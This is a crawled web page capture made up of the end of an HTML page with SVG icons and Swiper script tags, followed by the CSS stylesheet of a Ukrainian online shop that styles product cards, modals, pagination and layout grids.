        <path d="M14.8333 14.6667H1.16667C0.523333 14.6667 0 14.1433 0 13.5V13.1667C0 12.5233 0.523333 12 1.16667 12H14.8333C15.4767 12 16 12.5233 16 13.1667V13.5C16 14.1433 15.4767 14.6667 14.8333 14.6667Z"/>
    </symbol>

    <symbol id="arrow-icon" viewBox="0 0 24 24">
        <path d="M8.27941 8.89231L8.17489 8.79096L8.07047 8.89242L6.89547 10.0341L6.78475 10.1417L6.89547 10.2493L11.8955 15.1076L12 15.2091L12.1045 15.1076L17.1045 10.2493L17.2152 10.1417L17.1045 10.0341L15.9295 8.89242L15.8251 8.79096L15.7206 8.89231L12 12.4996L8.27941 8.89231Z" stroke="white" stroke-width="0.3"/>
    </symbol>

</svg>

    </div>
      <script src="https://unpkg.com/swiper/swiper-bundle.js"></script>
      <script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ukranalitika.com.ua/assets/application-42d75acac8539fcac0e4dd28b77636a888643a8225244b1632ff66a4ec105b77.css
body_size: 17642
content:
*{box-sizing:border-box}body{font-family:'Jost', sans-serif;color:#000;margin:0;padding:0;box-sizing:border-box}body *::-webkit-scrollbar{-webkit-appearance:none;width:7px}body *::-webkit-scrollbar-thumb{border-radius:2px;background-color:rgba(207,160,92,0.5)}body *::-webkit-scrollbar{-webkit-appearance:none;width:3px}h1,h2,h3,h4,h5,h6{font-family:'Jost', sans-serif;font-style:normal;font-weight:600;color:#424957;margin:0}h1{font-size:56px}h2{font-size:44px}h3{font-size:32px}h4{font-size:38px}h5{font-size:26px}h6{font-size:18px}a{text-decoration:none;transition:color 0.3s ease;cursor:pointer;outline:none !important;color:#000}a:hover{transition:color 0.2s ease}a:active,a:focus,a:visited{transition:color 0.3 ease}ul{list-style:none;padding:0;margin:0}button{background:none;border:none;outline:none;box-shadow:none}p{font-family:'Jost', sans-serif;font-style:normal;font-weight:normal;font-size:16px;color:#424957;margin:0}header.header,.footer{flex-shrink:1;width:100%}.main{flex-grow:1;width:100%;position:relative}input{opacity:1;border-radius:4px;outline:none;padding:0;margin:0}input[type="submit"]{opacity:1;cursor:pointer}input[type="text"]{height:40px;width:100%;border-radius:0;padding:0;margin:0;background:white}input[type="email"]{height:40px;width:100%;border-radius:0;background:transparent}input:visited,input:active,input:hover,input:focus{background:#fff;opacity:1}.wrapper{display:flex;flex-direction:column;min-height:100vh;overflow:hidden}.blue-bg{background-color:#F7F9FE}.green-text-arrow-link{display:flex;align-items:center;color:#0FC297;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:16px}.green-text-arrow-link:after{content:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg");transform:rotate(-90deg);display:block;height:15px;width:15px}.green-link{display:flex;align-items:center;justify-content:center;height:42px;max-width:240px;width:100%;padding-bottom:2px;border:2px solid #0FC297;border-radius:4px;background-color:#0FC297;box-sizing:border-box;color:white;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;transition:0.3s ease}.green-link:hover{background-color:white;color:#0FC297;transition:0.3s ease}.green-bordered-link{display:flex;align-items:center;justify-content:center;height:42px;max-width:240px;width:100%;padding-bottom:2px;border:2px solid #0FC297;border-radius:4px;box-sizing:border-box;color:#0FC297;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;transition:0.3s ease}.green-bordered-link .icon{fill:#0FC297;width:15px;height:15px;margin-right:10px;transition:fill 0.3s ease}.green-bordered-link:hover{background-color:#0FC297;color:white;transition:0.3s ease;cursor:pointer}.green-bordered-link:hover .icon{fill:white;transition:fill 0.3s ease}.search-block-field{display:flex;align-items:center;position:relative;width:100%;height:100%}.search-block-field-input{display:block;border:2px solid #DBE7EC;border-radius:4px;box-sizing:border-box;height:40px;margin:0;max-width:98%;width:100%;padding-left:20px !important}.search-block-field-button{display:flex;align-items:center;justify-content:center;height:40px;width:40px;position:absolute;right:40px;top:20px;cursor:pointer}.slider-section .flex_container .slider-section-title .green-text-arrow-link{justify-content:center;position:absolute;bottom:15px;right:15px;left:15px;border:2px solid #0FC297;border-radius:4px;padding:10px 0}.slider-section .flex_container .slider-section-title .green-text-arrow-link:after{display:none}@media (min-width: 1024px){.slider-section .flex_container .slider-section-title .green-text-arrow-link:after{display:block}}@media (min-width: 1024px){.slider-section .flex_container .slider-section-title .green-text-arrow-link{justify-content:initial;position:initial;border:none;border-radius:0}}.main-card-wrap{min-height:460px}.main-card-wrap .main-card{display:flex;flex-direction:column;background-color:white;padding:15px;position:relative;box-shadow:8px 12px 34px rgba(78,116,132,0.1);min-height:390px}.main-card-wrap .main-card-img-link{display:flex;flex-direction:column;margin-bottom:10px;position:relative}.main-card-wrap .main-card-img-link img{display:block;margin-bottom:10px;max-height:170px;min-height:170px;object-fit:contain}.main-card-wrap .main-card-img-link-discount{display:flex;align-items:center;justify-content:center;background-color:#E84D4D;height:30px;padding:0 10px;position:absolute;top:0;right:0;border-radius:3px;font-family:'M PLUS 1p', sans-serif;font-style:normal;font-weight:800;font-size:12px;color:white}.main-card-wrap .main-card-img-link h6{color:#2C2D30;font-weight:500;max-width:70%;font-size:14px;overflow:hidden;text-overflow:ellipsis;display:-moz-box;-moz-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-clamp:2;box-orient:vertical;min-height:40px}.main-card-wrap .main-card-country{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;color:#424957;margin-bottom:15px;min-height:19px}.main-card-wrap .main-card-mark{display:flex;align-items:center;justify-content:center;width:60px;height:20px;margin:15px 0 20px;border-radius:15px;font-style:normal;font-weight:800;font-size:12px;color:white}.main-card-wrap .main-card-bying-block{display:flex;justify-content:space-between;align-items:center}.main-card-wrap .main-card-bying-block-price{font-family:'M PLUS 1p', sans-serif;font-style:normal;font-weight:800;font-size:18px;color:#2C2D30}.main-card-wrap .main-card-bying-block-basket{cursor:pointer}.main-card-wrap .main-card-buy_btn{display:none;overflow:hidden;max-height:0;transition:all 0.15s ease-out}.main-card-wrap .main-card-buy_btn-button{display:flex;align-items:center;justify-content:center;background:#0FC297;border-radius:4px;height:40px;width:100%;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;color:white;cursor:pointer}@media (min-width: 1024px){.main-card-wrap .main-card-buy_btn{display:block}}.main-card-wrap .main-card:hover h6{-moz-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:initial;-webkit-box-orient:vertical;line-clamp:initial;box-orient:vertical;transition:all 0.3s ease}.main-card-wrap .main-card:hover .main-card-buy_btn{max-height:60px;margin-top:20px;transition:all 0.25s ease-in}@media (min-width: 500px){.main-card-wrap .main-card{max-width:60%;margin:0 auto}}@media (min-width: 750px){.main-card-wrap .main-card{max-width:45%}}@media (min-width: 1024px){.main-card-wrap .main-card{max-width:initial;margin:initial}}.main-card-wrap.main-card-new .main-card-mark{background-color:#5E9EFF}.main-card-wrap.main-card-unavailible .main-card-mark{justify-content:flex-start;font-size:13px;margin-top:2px;width:100%;color:#A2B0BD}.main-card-wrap.main-card-unavailible .green-bordered-link{max-width:100%}.main-card-wrap.main-card-hit .main-card-mark{background-color:#FFB84F}.main-card-wrap.main-card-discount .main-card-mark{margin:6px 0 10px}.main-card-wrap.main-card-discount .main-card-bying-block-prices{display:flex;flex-direction:column}.main-card-wrap.main-card-discount .main-card-bying-block-prices .main-card-bying-block-price-old{font-family:'M PLUS 1p', sans-serif;font-style:normal;font-weight:500;font-size:12px;color:#A2B0BD;margin-bottom:3px;text-decoration:line-through}.flex_container .swiper-wrapper{overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none}.flex_container .swiper-wrapper::-webkit-scrollbar{width:0 !important;display:none}.flex_container .swiper-wrapper .swiper-slide{max-width:275px;margin-left:15px}.flex_container .swiper-wrapper .swiper-slide:first-child{margin-left:0}@media (min-width: 1024px){.flex_container .swiper-wrapper .swiper-slide{max-width:initial;margin-left:initial}}@media (min-width: 1024px){.flex_container .swiper-wrapper{overflow-x:initial}}.swiper-button-prev,.swiper-button-next{display:none;height:35px;width:35px;background-color:#EBEEF2;border-radius:17px;outline:none !important}.swiper-button-prev svg,.swiper-button-next svg{fill:#424957;transform:rotate(90deg);height:25px;width:25px;transition:fill 0.3s ease}.swiper-button-prev:after,.swiper-button-next:after{content:none}.swiper-button-prev:hover svg,.swiper-button-next:hover svg{fill:#fff;transition:fill 0.3s ease}@media (min-width: 1024px){.swiper-button-prev,.swiper-button-next{display:flex}}.swiper-button-prev svg{transform:rotate(90deg)}.swiper-button-next svg{transform:rotate(-90deg)}.breadCrumbs_container{position:absolute;z-index:9;left:0;right:0}.breadCrumbs{display:flex;margin-top:15px}.breadCrumbs-link{position:relative;padding-left:20px;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:12px;color:#424957}.breadCrumbs-link:first-child{padding-left:0}.breadCrumbs-link:last-child::after{content:none}.breadCrumbs-link:only-child::after{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg")}.breadCrumbs-link:after{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:block;height:15px;width:15px;transform:rotate(-90deg);position:absolute;right:-13px;bottom:2px}@media (min-width: 1024px){.breadCrumbs-link{font-size:14px}}.main-modal{display:flex;align-items:center;justify-content:center;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background-color:rgba(0,0,0,0.3)}.main-modal-overlay{width:100%;height:100%;background-color:rgba(0,0,0,0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:12}.main-modal-content{display:flex;flex-direction:column;position:relative;z-index:13;background-color:white;max-width:500px;max-height:500px;padding:35px 25px 40px;box-sizing:border-box}.main-modal-content-close{display:flex;align-items:center;justify-content:center;position:absolute;top:20px;right:20px;height:30px;width:30px;cursor:pointer}.main-modal-content-title{font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:26px;color:#2C2D30;margin-bottom:15px;text-align:center}.main-modal-content-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:16px;text-align:center;margin-bottom:30px}.main-modal-content .form-field{border:2px solid #DBE7EC;border-radius:4px;outline:none;height:40px;padding:0 15px;width:100%}.main-modal-content .form-field-text{margin-bottom:20px}.main-modal-content .submit-btn{cursor:pointer;margin:30px auto 0;max-width:100%}@media (min-width: 1024px){.main-modal-content{padding:50px 80px 60px}}.main-modal-visible{opacity:1;z-index:11;transition:opacity 0.3s}.main-modal-delete .main-modal-content-text{margin-bottom:0}.main-modal-delete-btns{display:flex;justify-content:space-between;margin-top:30px}.main-modal-delete-btns button{margin-top:0;max-width:48%}.main-modal-delete-btns .delete-btn{cursor:pointer}.main-modal-info .main-modal-content{display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative}.main-modal-info .main-modal-content-bg{position:absolute;left:0;right:0;width:100%;max-width:85%;margin:0 auto;opacity:0.4;z-index:-1}.main-modal-info .main-modal-content-title{margin-top:20px;font-size:26px}@media (min-width: 1024px){.main-modal-info .main-modal-content{padding:80px}}.catalog-sub-dropdown{background:#F7F9FE;border-radius:4px;margin-bottom:10px;overflow:hidden}.catalog-sub-dropdown-row{display:flex;align-items:center;justify-content:space-between;background-color:#DBE7EC;padding:0 15px;height:50px;cursor:pointer}.catalog-sub-dropdown-row-text{font-family:"Jost", sans-serif;font-weight:500;font-size:15px}.catalog-sub-dropdown-row-icon{height:20px;width:20px;background:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg") no-repeat center center;transform:rotateX(0deg)}@media (min-width: 1024px){.catalog-sub-dropdown-row{background-color:transparent}}.catalog-sub-dropdown-list{max-height:0;height:0;transition:all 0.3s ease}.catalog-sub-dropdown-list-item{display:flex;align-items:center;min-height:40px;margin:5px 0}.catalog-sub-dropdown-list-item-link{display:flex;align-items:center;height:100%;padding-left:15px;font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:14px;color:#424957;transition:background-color 0.3s ease}.catalog-sub-dropdown-list-item-link:hover{cursor:pointer;background-color:#F0F3F8;transition:background-color 0.3s ease}.catalog-sub-dropdown-list-open{max-height:700vh;height:100%;background-color:#E6EFF2;transition:all 0.3s ease}@media (min-width: 1024px){.catalog-sub-dropdown-list-open{background-color:transparent}}.catalog-sub-dropdown-open .catalog-sub-dropdown-row-icon{background:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg") no-repeat center center;transform:rotateX(180deg)}@media (min-width: 1024px){.catalog-sub-dropdown{min-width:360px}}.product-main-info-quantity{display:flex;align-items:center;margin-bottom:20px;margin-top:20px}.product-main-info-quantity-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#A2B0BD;margin-right:15px}.product-main-info-quantity .reduce,.product-main-info-quantity .increase{display:flex;align-items:center;justify-content:center;background-color:#E6EFF2;height:35px;width:35px;border-radius:50%;cursor:pointer}.product-main-info-quantity .reduce-disabled:before,.product-main-info-quantity .increase-disabled:before{background-color:#fff !important}.product-main-info-quantity .reduce:before,.product-main-info-quantity .increase:before{content:"";width:14px;height:2px;background-color:#424957;display:block}.product-main-info-quantity .number{display:flex;align-items:center;margin:0 20px;font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#424957;width:10px}.product-main-info-quantity .increase{position:relative}.product-main-info-quantity .increase:before{content:"";width:14px;height:2px;background-color:#424957;display:block}.product-main-info-quantity .increase:after{content:"";width:2px;height:14px;background-color:#424957;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}@media (min-width: 1024px){.product-main-info-quantity{margin-top:0px}}.main-tabs-labels{display:flex;width:100%;position:relative}.main-tabs-labels .tab{display:inline-block;padding:10px 20px;color:#424957;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:16px;border-bottom:2px solid transparent;cursor:pointer;position:relative;z-index:5}.main-tabs-labels .tab-active{color:#0FC297;border-bottom:2px solid #0FC297}.main-tabs-labels:after{content:"";display:block;background-color:#DBE7EC;height:2px;width:100%;position:absolute;bottom:0}.main-tabs .tabs-content-wrapper .tabContent.hide{display:none}.main-tabs .tabs-content-wrapper .tabContent.show{display:block}.scroll-top{display:flex;align-items:center;justify-content:center;width:65px;height:65px;background-color:#0FC297;border-radius:50%;position:absolute;bottom:-130px;right:10px;cursor:pointer}.scroll-top:after{content:url("/assets/white-arrow-3f13d54fdb98e321188fc61c519e2aedd3ffa910d11a464ea0f0c63473773304.svg");display:block}@media (min-width: 1024px){.scroll-top{display:none}}.basket-button{display:flex;align-items:center;justify-content:center;background-color:#E84D4D;border-radius:50%;height:65px;width:65px;position:fixed;top:90%;right:40px;z-index:99;opacity:0;visibility:hidden}.basket-button img{display:block;height:25px;width:25px}.basket-button .basket-amount{display:flex;align-items:center;justify-content:center;background-color:white;font-size:10px;color:#424957;border:2px solid #E84D4D;border-radius:50%;height:25px;width:25px;position:absolute;top:0;right:-5px}.basket-button-visible{opacity:1;visibility:visible}@media (min-width: 1024px){.basket-button{top:120px;right:70px}}.pagination{display:flex;justify-content:flex-end;margin-left:auto}.pagination .item{display:flex;justify-content:center;align-items:center;height:42px;width:42px;font-family:"Mplus 1p", sans-serif;font-style:normal;font-weight:800;font-size:12px;color:#424957;margin:0 5px;background-color:#FFFFFF;box-shadow:8px 12px 34px rgba(78,116,132,0.1);border-radius:2px}.pagination .item.active{background-color:#0FC297;box-shadow:none;color:white}.pagination ul{display:flex}.pagination ul .page-prev{display:flex;align-items:center;justify-content:center;color:transparent;height:42px;width:42px}.pagination ul .page-prev a{display:flex;align-items:center;justify-content:center;color:transparent;width:100%;height:100%}.pagination ul .page-prev a:before{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:block;height:22px;width:10px;position:absolute;transform:rotate(90deg);margin-left:-1px;margin-top:-2px}.pagination ul .page-prev:before{content:url("/assets/pagination-grey-dfb013be98e902d0ad918373203df4717352a96e70c6ab6070c11b51d6d7287f.svg");display:block;height:22px;width:10px;position:absolute}.pagination ul .page-next{display:flex;align-items:center;justify-content:center;color:transparent;height:42px;width:42px}.pagination ul .page-next a{display:flex;align-items:center;justify-content:center;color:transparent;width:100%;height:100%}.pagination ul .page-next a:before{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:block;height:22px;width:10px;position:absolute;transform:rotate(-90deg);margin-top:1px}.pagination ul .page-next:before{content:url("/assets/pagination-grey-dfb013be98e902d0ad918373203df4717352a96e70c6ab6070c11b51d6d7287f.svg");display:block;height:22px;width:10px;transform:rotate(-180deg);position:absolute;margin-right:-1px}.pagination ul li{border-radius:4px}.pagination ul li ul li{display:flex;justify-content:center;align-items:center;height:42px;width:42px;font-family:"Mplus 1p", sans-serif;font-style:normal;font-weight:800;font-size:12px;color:#424957;margin:0 5px;background-color:#FFFFFF;box-shadow:8px 12px 34px rgba(78,116,132,0.1)}.pagination ul li ul li a{display:flex;justify-content:center;align-items:center;height:100%;width:100%;cursor:pointer}.pagination ul li ul li.pagecurrent{background-color:#0FC297;box-shadow:none}.pagination ul li ul li.pagecurrent a{color:white}.pagination ul li ul li:not(.page):not(.pagecurrent){display:flex;align-items:flex-end;box-shadow:none;background:none;font-size:20px;line-height:14px}.static .static-content-title{margin-bottom:30px;margin-top:40px}.static .static-title{margin-bottom:50px;font-size:44px}.static .static-text{margin-bottom:30px}.static .static-subtitle{margin-bottom:25px}.static .static-list{margin-bottom:25px}.static .static-list-point{margin-bottom:15px;color:#424957}.static .static-list-mark .static-list-point{padding-left:20px;position:relative}.static .static-list-mark .static-list-point:before{content:"";display:block;height:6px;width:6px;border-radius:3px;background-color:#0FC297;position:absolute;left:0;top:8px}.static .static-list-points .static-list-point{padding-left:20px;position:relative;text-transform:uppercase}.static .static-list-points .static-list-point:before{content:"";display:block;background-color:#424957;width:10px;height:2px;position:absolute;left:0;top:10px}.static.static-info__section{padding-top:0;padding-bottom:20px}.static.static-info__section h1{margin-bottom:30px;margin-top:40px;font-size:32px}.static.static-info__section p{margin-bottom:30px}.static.static-info__section h2{margin-bottom:25px;font-size:20px}.static.static-info__section ul{margin-bottom:25px}.static.static-info__section ul li{padding-left:20px;position:relative}.static.static-info__section ul li:before{content:"";display:block;height:6px;width:6px;border-radius:3px;background-color:#0FC297;position:absolute;left:0;top:8px}@keyframes blink{0%{box-shadow:0px 0px 0px 12px #cef2e9}50%{box-shadow:none}100%{box-shadow:0px 0px 0px 12px #cef2e9}}@-webkit-keyframes blink{0%{box-shadow:0px 0px 0px 12px #cef2e9}50%{box-shadow:0 0 0}100%{box-shadow:0px 0px 0px 12px #cef2e9}}[class^="flex_col"]{width:100%;padding:0 10px;display:flex;flex-wrap:wrap}@media (min-width: 1024px){[class^="flex_col"]{padding:0 10px}}[class^="flex_col"]>*{width:100%}.flex_container{width:100%;max-width:1440px;padding:0 15px;margin:0 auto;position:relative;z-index:2;box-sizing:border-box}@media (min-width: 1280px){.flex_container{padding:0 80px}}.flex_row{margin:0 -10px;display:flex;flex-wrap:wrap}.flex_row-align-center{align-items:center}@media (min-width: 768px){.flex_row{margin:0 -10px}}.flex_col--1-1{width:100%}.flex_col--1-2{width:50%}.flex_col--1-3{width:calc(99.9% / 3)}.flex_col--2-3{width:calc(100% - (100% / 3))}.flex_col--1-4{width:calc(100% - 75%)}.flex_col--2-4{width:calc(100% - 25%)}.flex_col--3-4{width:calc(100% - 25%)}@media (min-width: 768px){.flex_col-tab--1-1{width:100%}}@media (min-width: 768px){.flex_col-tab--1-2{width:50%}}@media (min-width: 768px){.flex_col-tab--1-3{width:calc(100% / 3)}}@media (min-width: 768px){.flex_col-tab--2-3{width:calc(100% - (100% / 3))}}@media (min-width: 768px){.flex_col-tab--4-5{width:calc(100% - 20%)}}@media (min-width: 1024px){.flex_col-desk--1-2{width:50%}}@media (min-width: 1024px){.flex_col-desk--1-3{width:calc(100% / 3)}}@media (min-width: 1024px){.flex_col-desk--1-5{width:calc(100% - 80%)}}@media (min-width: 1024px){.flex_col-desk--1-6{width:calc(100% - (100%/6)*5)}}@media (min-width: 1024px){.flex_col-desk--2-5{width:calc(100% - 60%)}}@media (min-width: 1024px){.flex_col-desk--4-5{width:calc(100% - 20%)}}@media (min-width: 1024px){.flex_col-desk--2-3{width:calc(100% - (100% / 3))}}@media (min-width: 1024px){.flex_col-desk--1-4{width:calc(100% - 75%)}}.flex_col-desk--2-4{width:calc(100% - 25%)}@media (max-width: 700px){.flex_col-desk--2-4{width:100%}}@media (min-width: 1024px){.flex_col-desk--3-4{width:calc(100% - 25%)}}*{box-sizing:border-box}body{font-family:'Jost', sans-serif;color:#000;margin:0;padding:0;box-sizing:border-box}body *::-webkit-scrollbar{-webkit-appearance:none;width:7px}body *::-webkit-scrollbar-thumb{border-radius:2px;background-color:rgba(207,160,92,0.5)}body *::-webkit-scrollbar{-webkit-appearance:none;width:3px}h1,h2,h3,h4,h5,h6{font-family:'Jost', sans-serif;font-style:normal;font-weight:600;color:#424957;margin:0}h1{font-size:56px}h2{font-size:44px}h3{font-size:32px}h4{font-size:38px}h5{font-size:26px}h6{font-size:18px}a{text-decoration:none;transition:color 0.3s ease;cursor:pointer;outline:none !important;color:#000}a:hover{transition:color 0.2s ease}a:active,a:focus,a:visited{transition:color 0.3 ease}ul{list-style:none;padding:0;margin:0}button{background:none;border:none;outline:none;box-shadow:none}p{font-family:'Jost', sans-serif;font-style:normal;font-weight:normal;font-size:16px;color:#424957;margin:0}header.header,.footer{flex-shrink:1;width:100%}.main{flex-grow:1;width:100%;position:relative}input{opacity:1;border-radius:4px;outline:none;padding:0;margin:0}input[type="submit"]{opacity:1;cursor:pointer}input[type="text"]{height:40px;width:100%;border-radius:0;padding:0;margin:0;background:white}input[type="email"]{height:40px;width:100%;border-radius:0;background:transparent}input:visited,input:active,input:hover,input:focus{background:#fff;opacity:1}.wrapper{display:flex;flex-direction:column;min-height:100vh;overflow:hidden}.blue-bg{background-color:#F7F9FE}.green-text-arrow-link{display:flex;align-items:center;color:#0FC297;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:16px}.green-text-arrow-link:after{content:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg");transform:rotate(-90deg);display:block;height:15px;width:15px}.green-link{display:flex;align-items:center;justify-content:center;height:42px;max-width:240px;width:100%;padding-bottom:2px;border:2px solid #0FC297;border-radius:4px;background-color:#0FC297;box-sizing:border-box;color:white;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;transition:0.3s ease}.green-link:hover{background-color:white;color:#0FC297;transition:0.3s ease}.green-bordered-link{display:flex;align-items:center;justify-content:center;height:42px;max-width:240px;width:100%;padding-bottom:2px;border:2px solid #0FC297;border-radius:4px;box-sizing:border-box;color:#0FC297;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;transition:0.3s ease}.green-bordered-link .icon{fill:#0FC297;width:15px;height:15px;margin-right:10px;transition:fill 0.3s ease}.green-bordered-link:hover{background-color:#0FC297;color:white;transition:0.3s ease;cursor:pointer}.green-bordered-link:hover .icon{fill:white;transition:fill 0.3s ease}.search-block-field{display:flex;align-items:center;position:relative;width:100%;height:100%}.search-block-field-input{display:block;border:2px solid #DBE7EC;border-radius:4px;box-sizing:border-box;height:40px;margin:0;max-width:98%;width:100%;padding-left:20px !important}.search-block-field-button{display:flex;align-items:center;justify-content:center;height:40px;width:40px;position:absolute;right:40px;top:20px;cursor:pointer}.slider-section .flex_container .slider-section-title .green-text-arrow-link{justify-content:center;position:absolute;bottom:15px;right:15px;left:15px;border:2px solid #0FC297;border-radius:4px;padding:10px 0}.slider-section .flex_container .slider-section-title .green-text-arrow-link:after{display:none}@media (min-width: 1024px){.slider-section .flex_container .slider-section-title .green-text-arrow-link:after{display:block}}@media (min-width: 1024px){.slider-section .flex_container .slider-section-title .green-text-arrow-link{justify-content:initial;position:initial;border:none;border-radius:0}}.main-card-wrap{min-height:460px}.main-card-wrap .main-card{display:flex;flex-direction:column;background-color:white;padding:15px;position:relative;box-shadow:8px 12px 34px rgba(78,116,132,0.1);min-height:390px}.main-card-wrap .main-card-img-link{display:flex;flex-direction:column;margin-bottom:10px;position:relative}.main-card-wrap .main-card-img-link img{display:block;margin-bottom:10px;max-height:170px;min-height:170px;object-fit:contain}.main-card-wrap .main-card-img-link-discount{display:flex;align-items:center;justify-content:center;background-color:#E84D4D;height:30px;padding:0 10px;position:absolute;top:0;right:0;border-radius:3px;font-family:'M PLUS 1p', sans-serif;font-style:normal;font-weight:800;font-size:12px;color:white}.main-card-wrap .main-card-img-link h6{color:#2C2D30;font-weight:500;max-width:70%;font-size:14px;overflow:hidden;text-overflow:ellipsis;display:-moz-box;-moz-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-clamp:2;box-orient:vertical;min-height:40px}.main-card-wrap .main-card-country{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;color:#424957;margin-bottom:15px;min-height:19px}.main-card-wrap .main-card-mark{display:flex;align-items:center;justify-content:center;width:60px;height:20px;margin:15px 0 20px;border-radius:15px;font-style:normal;font-weight:800;font-size:12px;color:white}.main-card-wrap .main-card-bying-block{display:flex;justify-content:space-between;align-items:center}.main-card-wrap .main-card-bying-block-price{font-family:'M PLUS 1p', sans-serif;font-style:normal;font-weight:800;font-size:18px;color:#2C2D30}.main-card-wrap .main-card-bying-block-basket{cursor:pointer}.main-card-wrap .main-card-buy_btn{display:none;overflow:hidden;max-height:0;transition:all 0.15s ease-out}.main-card-wrap .main-card-buy_btn-button{display:flex;align-items:center;justify-content:center;background:#0FC297;border-radius:4px;height:40px;width:100%;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;color:white;cursor:pointer}@media (min-width: 1024px){.main-card-wrap .main-card-buy_btn{display:block}}.main-card-wrap .main-card:hover h6{-moz-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:initial;-webkit-box-orient:vertical;line-clamp:initial;box-orient:vertical;transition:all 0.3s ease}.main-card-wrap .main-card:hover .main-card-buy_btn{max-height:60px;margin-top:20px;transition:all 0.25s ease-in}@media (min-width: 500px){.main-card-wrap .main-card{max-width:60%;margin:0 auto}}@media (min-width: 750px){.main-card-wrap .main-card{max-width:45%}}@media (min-width: 1024px){.main-card-wrap .main-card{max-width:initial;margin:initial}}.main-card-wrap.main-card-new .main-card-mark{background-color:#5E9EFF}.main-card-wrap.main-card-unavailible .main-card-mark{justify-content:flex-start;font-size:13px;margin-top:2px;width:100%;color:#A2B0BD}.main-card-wrap.main-card-unavailible .green-bordered-link{max-width:100%}.main-card-wrap.main-card-hit .main-card-mark{background-color:#FFB84F}.main-card-wrap.main-card-discount .main-card-mark{margin:6px 0 10px}.main-card-wrap.main-card-discount .main-card-bying-block-prices{display:flex;flex-direction:column}.main-card-wrap.main-card-discount .main-card-bying-block-prices .main-card-bying-block-price-old{font-family:'M PLUS 1p', sans-serif;font-style:normal;font-weight:500;font-size:12px;color:#A2B0BD;margin-bottom:3px;text-decoration:line-through}.flex_container .swiper-wrapper{overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none}.flex_container .swiper-wrapper::-webkit-scrollbar{width:0 !important;display:none}.flex_container .swiper-wrapper .swiper-slide{max-width:275px;margin-left:15px}.flex_container .swiper-wrapper .swiper-slide:first-child{margin-left:0}@media (min-width: 1024px){.flex_container .swiper-wrapper .swiper-slide{max-width:initial;margin-left:initial}}@media (min-width: 1024px){.flex_container .swiper-wrapper{overflow-x:initial}}.swiper-button-prev,.swiper-button-next{display:none;height:35px;width:35px;background-color:#EBEEF2;border-radius:17px;outline:none !important}.swiper-button-prev svg,.swiper-button-next svg{fill:#424957;transform:rotate(90deg);height:25px;width:25px;transition:fill 0.3s ease}.swiper-button-prev:after,.swiper-button-next:after{content:none}.swiper-button-prev:hover svg,.swiper-button-next:hover svg{fill:#fff;transition:fill 0.3s ease}@media (min-width: 1024px){.swiper-button-prev,.swiper-button-next{display:flex}}.swiper-button-prev svg{transform:rotate(90deg)}.swiper-button-next svg{transform:rotate(-90deg)}.breadCrumbs_container{position:absolute;z-index:9;left:0;right:0}.breadCrumbs{display:flex;margin-top:15px}.breadCrumbs-link{position:relative;padding-left:20px;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:12px;color:#424957}.breadCrumbs-link:first-child{padding-left:0}.breadCrumbs-link:last-child::after{content:none}.breadCrumbs-link:only-child::after{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg")}.breadCrumbs-link:after{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:block;height:15px;width:15px;transform:rotate(-90deg);position:absolute;right:-13px;bottom:2px}@media (min-width: 